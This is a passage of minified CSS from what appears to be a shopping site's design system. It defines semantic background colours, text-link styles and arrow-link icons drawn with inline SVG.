-clg-color-sem-background-surface-notification-secondary-dark,#3b67d9)!important}.wt-sem-bg-surface-notification-primary-strong{background-color:var(--clg-color-sem-background-surface-notification-primary-strong,#cf4018)!important}.wt-sem-bg-surface-monetary-value-light{background-color:var(--clg-color-sem-background-surface-monetary-value-light,#a0e193)!important}.wt-sem-bg-surface-insider-light{background-color:var(--clg-color-sem-background-surface-insider-light,#ffe0c3)!important}.wt-sem-bg-surface-informational-subtle{background-color:var(--clg-color-sem-background-surface-informational-subtle,#eaeaea)!important}.wt-sem-bg-surface-important-dark{background-color:var(--clg-color-sem-background-surface-important-dark,#cf4018)!important}.wt-sem-bg-surface-hovered-subtle{background-color:var(--clg-color-sem-background-surface-hovered-subtle,#0e0e0e17)!important}.wt-sem-bg-surface-highlight-dark{background-color:var(--clg-color-sem-background-surface-highlight-dark,#3b67d9)!important}.wt-sem-bg-surface-feedback-light{background-color:var(--clg-color-sem-background-surface-feedback-light,#ccebff)!important}.wt-sem-bg-surface-expressive-yellow-lightest{background-color:var(--clg-color-sem-background-surface-expressive-yellow-lightest,#fffbd8)!important}.wt-sem-bg-surface-expressive-yellow-lighter{background-color:var(--clg-color-sem-background-surface-expressive-yellow-lighter,#fdd95c)!important}.wt-sem-bg-surface-expressive-yellow-light{background-color:var(--clg-color-sem-background-surface-expressive-yellow-light,#f19d27)!important}.wt-sem-bg-surface-expressive-yellow-dark{background-color:var(--clg-color-sem-background-surface-expressive-yellow-dark,#814c1d)!important}.wt-sem-bg-surface-expressive-purple-lighter{background-color:var(--clg-color-sem-background-surface-expressive-purple-lighter,#eee1ff)!important}.wt-sem-bg-surface-expressive-purple-light{background-color:var(--clg-color-sem-background-surface-expressive-purple-light,#a09bf3)!important}.wt-sem-bg-surface-expressive-purple-darker{background-color:var(--clg-color-sem-background-surface-expressive-purple-darker,#442587)!important}.wt-sem-bg-surface-expressive-purple-dark{background-color:var(--clg-color-sem-background-surface-expressive-purple-dark,#6f62c6)!important}.wt-sem-bg-surface-expressive-orange-lightest{background-color:var(--clg-color-sem-background-surface-expressive-orange-lightest,#ffe0c3)!important}.wt-sem-bg-surface-expressive-orange-lighter{background-color:var(--clg-color-sem-background-surface-expressive-orange-lighter,#f79660)!important}.wt-sem-bg-surface-expressive-orange-light{background-color:var(--clg-color-sem-background-surface-expressive-orange-light,#f1641e)!important}.wt-sem-bg-surface-expressive-orange-dark{background-color:var(--clg-color-sem-background-surface-expressive-orange-dark,#cf4018)!important}.wt-sem-bg-surface-expressive-green-lightest{background-color:var(--clg-color-sem-background-surface-expressive-green-lightest,#dff7af)!important}.wt-sem-bg-surface-expressive-green-lighter{background-color:var(--clg-color-sem-background-surface-expressive-green-lighter,#a0e193)!important}.wt-sem-bg-surface-expressive-green-light{background-color:var(--clg-color-sem-background-surface-expressive-green-light,#4bc46d)!important}.wt-sem-bg-surface-expressive-green-dark{background-color:var(--clg-color-sem-background-surface-expressive-green-dark,#095e31)!important}.wt-sem-bg-surface-expressive-blue-strong{background-color:var(--clg-color-sem-background-surface-expressive-blue-strong,#3b67d9)!important}.wt-sem-bg-surface-expressive-blue-light{background-color:var(--clg-color-sem-background-surface-expressive-blue-light,#ccebff)!important}.wt-sem-bg-surface-expressive-blue-darker{background-color:var(--clg-color-sem-background-surface-expressive-blue-darker,#122868)!important}.wt-sem-bg-surface-expressive-blue-dark{background-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0)!important}.wt-sem-bg-surface-critical-subtle{background-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0)!important}.wt-sem-bg-surface-critical-strong{background-color:var(--clg-color-sem-background-surface-critical-strong,#9a0027)!important}.wt-sem-bg-surface-critical-light{background-color:var(--clg-color-sem-background-surface-critical-light,#ffeaf0)!important}.wt-sem-bg-surface-critical-dark{background-color:var(--clg-color-sem-background-surface-critical-dark,#9a0027)!important}.wt-sem-bg-surface-confirmed-subtle{background-color:var(--clg-color-sem-background-surface-confirmed-subtle,#dff7af)!important}.wt-sem-bg-surface-confirmed-strong{background-color:var(--clg-color-sem-background-surface-confirmed-strong,#095e31)!important}.wt-sem-bg-elevation-neg1{background-color:var(--clg-color-sem-background-elevation-neg1,#fff)!important}.wt-sem-bg-elevation-4{background-color:var(--clg-color-sem-background-elevation-4,#fff)!important}.wt-sem-bg-elevation-3{background-color:var(--clg-color-sem-background-elevation-3,#fff)!important}.wt-sem-bg-elevation-2{background-color:var(--clg-color-sem-background-elevation-2,#fff)!important}.wt-sem-bg-elevation-1{background-color:var(--clg-color-sem-background-elevation-1,#fff)!important}.wt-sem-bg-elevation-0{background-color:var(--clg-color-sem-background-elevation-0,#fff)!important}.wt-sem-bg-scrim{background-color:var(--clg-color-sem-background-scrim,#0e0e0e91)!important}.wt-bg-ehi-orange{background-color:#f1641e!important}.wt-bg-ehi-orange-dark{background-color:#71080f!important}.wt-bg-ehi-orange-light{background-color:#ffe0c3!important}.wt-bg-ehi-blue{background-color:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0)!important}.wt-bg-ehi-blue-dark{background-color:#122868!important}.wt-bg-ehi-blue-light{background-color:#ccebff!important}.wt-bg-ehi-yellow{background-color:#fdd95c!important}.wt-bg-ehi-yellow-dark{background-color:#814c1d!important}.wt-bg-ehi-yellow-light{background-color:#fffbd8!important}.wt-bg-ehi-purple{background-color:#8c8af0!important}.wt-bg-ehi-purple-dark{background-color:#442587!important}.wt-bg-ehi-purple-light{background-color:#eee1ff!important}.wt-text-star-seller{color:var(--clg-color-sem-text-star-seller,#9560b8)!important}.wt-bg-ehi-green{background-color:#21b55a!important}.wt-bg-ehi-green-dark{background-color:#034927!important}.wt-bg-ehi-green-light{background-color:#f5ffb9!important}.wt-text-favorite-heart{color:var(--clg-color-sem-icon-favorite,#b50330)!important}.wt-bg-favorite-heart{background-color:var(--clg-color-sem-icon-favorite,#b50330)!important}a.wt-text-link.wt-text-link,button.wt-text-link{color:inherit;text-decoration:underline;transition:opacity .2s ease-out}a.wt-text-link.wt-text-link:hover,a.wt-text-link.wt-text-link:active,button.wt-text-link:hover,button.wt-text-link:active{color:inherit}button.wt-text-link,button.wt-arrow-link,button.wt-text-link-no-underline,button.wt-text-link-underline-dotted{color:inherit;font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;background:0 0;border:none;outline:none;padding:0;text-decoration:underline}button.wt-text-link:focus-visible{outline:inherit}button.wt-arrow-link:focus-visible{outline:inherit}button.wt-text-link-no-underline:focus-visible{outline:inherit}button.wt-text-link-underline-dotted:focus-visible{outline:inherit}body:not(.wt-focus-visible) a.wt-text-link:focus,body:not(.wt-focus-visible) a.wt-arrow-link:focus,body:not(.wt-focus-visible) a.wt-text-link-no-underline:focus,body:not(.wt-focus-visible) a.wt-text-link-no-underline-dotted:focus,body:not(.wt-focus-visible) button.wt-text-link:focus,body:not(.wt-focus-visible) button.wt-arrow-link:focus,body:not(.wt-focus-visible) button.wt-text-link-no-underline:focus,body:not(.wt-focus-visible) button.wt-text-link-no-underline-dotted:focus{outline:3px solid #0000!important}body:not(.wt-focus-visible) a.wt-text-link:focus:not(:hover):not(:active),body:not(.wt-focus-visible) a.wt-arrow-link:focus:not(:hover):not(:active),body:not(.wt-focus-visible) a.wt-text-link-no-underline:focus:not(:hover):not(:active),body:not(.wt-focus-visible) a.wt-text-link-no-underline-dotted:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-text-link:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-arrow-link:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-text-link-no-underline:focus:not(:hover):not(:active),body:not(.wt-focus-visible) button.wt-text-link-no-underline-dotted:focus:not(:hover):not(:active){box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important}a.wt-text-link-no-underline.wt-text-link-no-underline,button.wt-text-link-no-underline{color:inherit;text-decoration:none;transition:opacity .2s ease-out}a.wt-text-link-no-underline.wt-text-link-no-underline:hover,a.wt-text-link-no-underline.wt-text-link-no-underline:focus,a.wt-text-link-no-underline.wt-text-link-no-underline:active,button.wt-text-link-no-underline:hover,button.wt-text-link-no-underline:focus,button.wt-text-link-no-underline:active{color:inherit;opacity:1;text-decoration:underline}.wt-browser-has-no-hover-support a.wt-text-link-no-underline.wt-text-link-no-underline:hover,.wt-browser-has-no-hover-support a.wt-text-link-no-underline.wt-text-link-no-underline:focus,.wt-browser-has-no-hover-support a.wt-text-link-no-underline.wt-text-link-no-underline:active,.wt-browser-has-no-hover-support button.wt-text-link-no-underline:hover,.wt-browser-has-no-hover-support button.wt-text-link-no-underline:focus,.wt-browser-has-no-hover-support button.wt-text-link-no-underline:active{text-decoration:none}a.wt-arrow-link.wt-arrow-link,a .wt-arrow-link,button.wt-arrow-link,button .wt-arrow-link,p.wt-arrow-link{color:inherit;font-size:16px;font-weight:700;text-decoration:none;transition:opacity .2s ease-out;display:inline-block;position:relative}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back:before,a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward:after,a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right:after,a .wt-arrow-link.wt-arrow-link--back:before,a .wt-arrow-link.wt-arrow-link--forward:after,a .wt-arrow-link.wt-arrow-link--up-right:after,button.wt-arrow-link.wt-arrow-link--back:before,button.wt-arrow-link.wt-arrow-link--forward:after,button.wt-arrow-link.wt-arrow-link--up-right:after,button .wt-arrow-link.wt-arrow-link--back:before,button .wt-arrow-link.wt-arrow-link--forward:after,button .wt-arrow-link.wt-arrow-link--up-right:after,p.wt-arrow-link.wt-arrow-link--back:before,p.wt-arrow-link.wt-arrow-link--forward:after,p.wt-arrow-link.wt-arrow-link--up-right:after{top:calc(var(--clg-dimension-sem-icon-core-base,24px) - 16px - 1px);margin-top:calc(16px - var(--clg-dimension-sem-icon-core-base,24px));content:"";background-repeat:no-repeat;background-size:cover;transition:transform .1s ease-out;display:inline-block;position:relative}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward:after,a .wt-arrow-link.wt-arrow-link--forward:after,button.wt-arrow-link.wt-arrow-link--forward:after,button .wt-arrow-link.wt-arrow-link--forward:after,p.wt-arrow-link.wt-arrow-link--forward:after{margin-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M11.3,12.7L12,12l-0.7-0.7l-4-4c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L8.2,11H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h7.2l-2.3,2.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.6,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.3C7.3,16.7,11.3,12.7,11.3,12.7z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward.wt-text-white:after,a .wt-arrow-link.wt-arrow-link--forward.wt-text-white:after,button.wt-arrow-link.wt-arrow-link--forward.wt-text-white:after,button .wt-arrow-link.wt-arrow-link--forward.wt-text-white:after,p.wt-arrow-link.wt-arrow-link--forward.wt-text-white:after{margin-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-strong, %23FFFFFF%29%22 d%3D%22M11.3,12.7L12,12l-0.7-0.7l-4-4c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L8.2,11H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h7.2l-2.3,2.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.6,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.3C7.3,16.7,11.3,12.7,11.3,12.7z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward.wt-text-gray:after,a .wt-arrow-link.wt-arrow-link--forward.wt-text-gray:after,button.wt-arrow-link.wt-arrow-link--forward.wt-text-gray:after,button .wt-arrow-link.wt-arrow-link--forward.wt-text-gray:after,p.wt-arrow-link.wt-arrow-link--forward.wt-text-gray:after{margin-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-secondary, %23595959%29%22 d%3D%22M11.3,12.7L12,12l-0.7-0.7l-4-4c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L8.2,11H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h7.2l-2.3,2.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.6,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.3C7.3,16.7,11.3,12.7,11.3,12.7z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-action:after,a .wt-arrow-link.wt-arrow-link--forward.wt-sem-text-action:after,button.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-action:after,button .wt-arrow-link.wt-arrow-link--forward.wt-sem-text-action:after,p.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-action:after{margin-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-action, %233B67D9%29%22 d%3D%22M11.3,12.7L12,12l-0.7-0.7l-4-4c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L8.2,11H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h7.2l-2.3,2.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.6,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.3C7.3,16.7,11.3,12.7,11.3,12.7z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-on-surface-dark:after,a .wt-arrow-link.wt-arrow-link--forward.wt-sem-text-on-surface-dark:after,button.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-on-surface-dark:after,button .wt-arrow-link.wt-arrow-link--forward.wt-sem-text-on-surface-dark:after,p.wt-arrow-link.wt-arrow-link--forward.wt-sem-text-on-surface-dark:after{margin-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-dark, %23FFFFFF%29%22 d%3D%22M11.3,12.7L12,12l-0.7-0.7l-4-4c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L8.2,11H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h7.2l-2.3,2.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.6,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.3C7.3,16.7,11.3,12.7,11.3,12.7z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back:before,a .wt-arrow-link.wt-arrow-link--back:before,button.wt-arrow-link.wt-arrow-link--back:before,button .wt-arrow-link.wt-arrow-link--back:before,p.wt-arrow-link.wt-arrow-link--back:before{margin-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back.wt-text-white:before,a .wt-arrow-link.wt-arrow-link--back.wt-text-white:before,button.wt-arrow-link.wt-arrow-link--back.wt-text-white:before,button .wt-arrow-link.wt-arrow-link--back.wt-text-white:before,p.wt-arrow-link.wt-arrow-link--back.wt-text-white:before{margin-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-strong, %23FFFFFF%29%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back.wt-text-gray:before,a .wt-arrow-link.wt-arrow-link--back.wt-text-gray:before,button.wt-arrow-link.wt-arrow-link--back.wt-text-gray:before,button .wt-arrow-link.wt-arrow-link--back.wt-text-gray:before,p.wt-arrow-link.wt-arrow-link--back.wt-text-gray:before{margin-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-secondary, %23595959%29%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back.wt-sem-text-action:before,a .wt-arrow-link.wt-arrow-link--back.wt-sem-text-action:before,button.wt-arrow-link.wt-arrow-link--back.wt-sem-text-action:before,button .wt-arrow-link.wt-arrow-link--back.wt-sem-text-action:before,p.wt-arrow-link.wt-arrow-link--back.wt-sem-text-action:before{margin-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-action, %233B67D9%29%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--back.wt-sem-text-on-surface-dark:before,a .wt-arrow-link.wt-arrow-link--back.wt-sem-text-on-surface-dark:before,button.wt-arrow-link.wt-arrow-link--back.wt-sem-text-on-surface-dark:before,button .wt-arrow-link.wt-arrow-link--back.wt-sem-text-on-surface-dark:before,p.wt-arrow-link.wt-arrow-link--back.wt-sem-text-on-surface-dark:before{margin-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) - var(--clg-dimension-sem-icon-core-smallest,12px));width:var(--clg-dimension-sem-icon-core-smallest,12px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-dark, %23FFFFFF%29%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right,a .wt-arrow-link.wt-arrow-link--up-right,button.wt-arrow-link.wt-arrow-link--up-right,button .wt-arrow-link.wt-arrow-link--up-right,p.wt-arrow-link.wt-arrow-link--up-right{font-weight:400;text-decoration:underline}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right:after,a .wt-arrow-link.wt-arrow-link--up-right:after,button.wt-arrow-link.wt-arrow-link--up-right:after,button .wt-arrow-link.wt-arrow-link--up-right:after,p.wt-arrow-link.wt-arrow-link--up-right:after{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M9 7a1 1 0 000 2h4.586l-6.293 6.293a1 1 0 101.414 1.414L15 10.414V15a1 1 0 102 0V7H9z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right.wt-text-white:after,a .wt-arrow-link.wt-arrow-link--up-right.wt-text-white:after,button.wt-arrow-link.wt-arrow-link--up-right.wt-text-white:after,button .wt-arrow-link.wt-arrow-link--up-right.wt-text-white:after,p.wt-arrow-link.wt-arrow-link--up-right.wt-text-white:after{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-strong, %23FFFFFF%29%22 d%3D%22M9 7a1 1 0 000 2h4.586l-6.293 6.293a1 1 0 101.414 1.414L15 10.414V15a1 1 0 102 0V7H9z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right.wt-text-gray:after,a .wt-arrow-link.wt-arrow-link--up-right.wt-text-gray:after,button.wt-arrow-link.wt-arrow-link--up-right.wt-text-gray:after,button .wt-arrow-link.wt-arrow-link--up-right.wt-text-gray:after,p.wt-arrow-link.wt-arrow-link--up-right.wt-text-gray:after{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-secondary, %23595959%29%22 d%3D%22M9 7a1 1 0 000 2h4.586l-6.293 6.293a1 1 0 101.414 1.414L15 10.414V15a1 1 0 102 0V7H9z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-action:after,a .wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-action:after,button.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-action:after,button .wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-action:after,p.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-action:after{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-action, %233B67D9%29%22 d%3D%22M9 7a1 1 0 000 2h4.586l-6.293 6.293a1 1 0 101.414 1.414L15 10.414V15a1 1 0 102 0V7H9z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-on-surface-dark:after,a .wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-on-surface-dark:after,button.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-on-surface-dark:after,button .wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-on-surface-dark:after,p.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-on-surface-dark:after{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-dark, %23FFFFFF%29%22 d%3D%22M9 7a1 1 0 000 2h4.586l-6.293 6.293a1 1 0 101.414 1.414L15 10.414V15a1 1 0 102 0V7H9z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-text-caption,a .wt-arrow-link.wt-text-caption,button.wt-arrow-link.wt-text-caption,button .wt-arrow-link.wt-text-caption,p.wt-arrow-link.wt-text-caption{font-size:12.99px}a.wt-arrow-link.wt-arrow-link.wt-text-truncate,a .wt-arrow-link.wt-text-truncate,button.wt-arrow-link.wt-text-truncate,button .wt-arrow-link.wt-text-truncate,p.wt-arrow-link.wt-text-truncate{max-width:100%;margin-top:0;top:-.33em;transform:translateY(50%)}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after{margin:0;padding:0;line-height:0;position:absolute;top:50%;bottom:auto;transform:translateY(-50%)}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward{padding-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) + 4px)}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after{right:4px}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:hover:after,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:hover:after,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:hover:after,button 